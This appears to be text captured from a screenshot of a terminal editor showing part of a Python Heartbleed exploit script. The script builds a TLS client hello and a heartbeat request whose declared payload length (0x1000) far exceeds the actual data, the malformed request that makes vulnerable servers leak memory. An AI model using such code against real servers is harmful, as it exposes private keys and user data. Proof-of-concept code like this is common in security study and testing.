 GNU nano 4.9.2 heartbleed.py
# Extension: Heartbeat
0x00, 0x0f, 0x00, 0x01, 0x01
]
return client_hello
def build_heartbeat(tls_ver):
heartbeat = [
0x18, # Content Type (Heartbeat)
0x03, tls_ver, # TLS version
0x00, 0x03, # Length
# Payload
0x01, # Type (Request)
0x10, 0x00 # Payload length
]